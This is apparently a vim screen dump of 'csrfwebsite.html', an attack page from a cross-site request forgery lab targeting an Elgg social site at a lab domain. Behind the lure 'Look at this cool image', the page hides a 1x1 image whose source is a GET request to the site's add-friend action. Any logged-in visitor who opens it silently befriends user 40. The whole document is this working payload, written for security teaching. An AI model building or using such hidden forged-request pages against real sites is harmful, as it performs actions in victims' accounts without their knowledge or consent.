 <!DOCTYPE HTML>
<html>
<head>
<title>Hello new friend!"</title>
</head>
<body>
<h1>Look at this cool image</h1>
<img src="http://csrflabelgg.com/action/friends/add?friend=40" alt="newfriend" height = "1" width =
"1">
</body>
</html>
~
~
~
~
~
~
~
~
~
~
~
~
~
"csrfwebsite.html" 10L, 233C